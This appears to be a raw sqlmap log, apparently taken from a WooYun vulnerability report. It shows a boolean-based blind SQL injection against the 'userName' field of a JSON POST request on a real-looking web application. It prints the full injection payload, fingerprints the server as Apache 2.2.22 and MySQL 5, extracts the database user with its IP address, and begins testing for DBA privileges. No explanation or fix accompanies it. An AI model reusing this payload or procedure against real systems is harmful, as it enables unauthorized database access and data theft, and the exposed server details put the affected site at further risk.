 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"newsId":"20160122564629","operateType":"2","userName":"4555555@qq
.com' or 1=1  AND 1133=1133 and 1=1 -- -"}
Vector: AND [INFERENCE]
---
[12:14:02] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5
[12:14:02] [INFO] fetching current user
[12:14:02] [INFO] retrieving the length of query output
[12:14:02] [INFO] resumed: 18
[12:14:02] [DEBUG] performed 0 queries in 0.00 seconds
[12:14:02] [INFO] resumed: jch@122.119.120.85
[12:14:02] [DEBUG] performed 0 queries in 0.00 seconds
current user:    'jch@122.119.120.85'
[12:14:02] [INFO] testing if current user is DBA
[12:14:02] [INFO] fetching current user
www.wooyun.org